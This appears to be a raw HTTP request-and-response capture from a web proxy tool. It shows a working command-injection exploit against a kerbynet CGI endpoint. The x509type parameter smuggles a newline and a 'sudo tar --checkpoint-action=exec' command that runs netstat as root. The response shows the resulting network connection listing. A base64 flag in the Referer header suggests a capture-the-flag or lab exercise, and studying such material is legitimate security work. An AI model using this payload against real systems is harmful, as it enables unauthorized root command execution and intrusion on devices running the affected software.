 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
'%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='netstat%20-ano'%0A' HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 13183
9
10 Active Internet connections (servers and established)
11 Proto Recv-Q Send-Q Local Address Foreign Address State Timer
12 tcp 0 0 0.0.0.0:749 0.0.0.0:* LISTEN off (0.00/0/0)
13 tcp 0 0 192.168.142.142:53 0.0.0.0:* LISTEN off (0.00/0/0)
14 tcp 0 0 192.168.250.254:53 0.0.0.0:* LISTEN off (0.00/0/0)
15 tcp 0 0 61.139.2.100:53 0.0.0.0:* LISTEN off (0.00/0/0)
16 tcp 0 0 192.168.141.142:53 0.0.0.0:* LISTEN off (0.00/0/0)
17 tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN off (0.00/0/0)
18 tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN off (0.00/0/0)
19 tcp 0 0 127.0.0.1:389 0.0.0.0:* LISTEN off (0.00/0/0)
20 tcp 0 1 61.139.2.100:56856 202.115.89.103:8080 SYN_SENT on (8.25/4/0)
21 tcp 0 0 127.0.0.1:389 127.0.0.1:58236 ESTABLISHED keepalive (6702.52/0/0)
22 tcp 0 0 127.0.0.1:389 127.0.0.1:58230 ESTABLISHED keepalive (6555.07/0/0)
23 tcp 0 0 127.0.0.1:58224 127.0.0.1:389 ESTABLISHED off (0.00/0/0)
24 tcp 0 0 127.0.0.1:58230 127.0.0.1:389 ESTABLISHED off (0.00/0/0)
25 tcp 0 0 127.0.0.1:58234 127.0.0.1:389 ESTABLISHED off (0.00/0/0)
26 tcp 0 0 127.0.0.1:58228 127.0.0.1:389 ESTABLISHED off (0.00/0/0)
27 tcp 0 0 127.0.0.1:389 127.0.0.1:58232 ESTABLISHED keepalive (6555.07/0/0)
28 tcp 0 0 127.0.0.1:389 127.0.0.1:58234 ESTABLISHED keepalive (5116.48/0/0)
29 tcp 0 0 127.0.0.1:389 127.0.0.1:58226 ESTABLISHED keepalive (6555.07/0/0)
30 tcp 0 0 127.0.0.1:58226 127.0.0.1:389 ESTABLISHED off (0.00/0/0)
31 tcp 0 0 127.0.0.1:58236 127.0.0.1:389 ESTABLISHED off (0.00/0/0)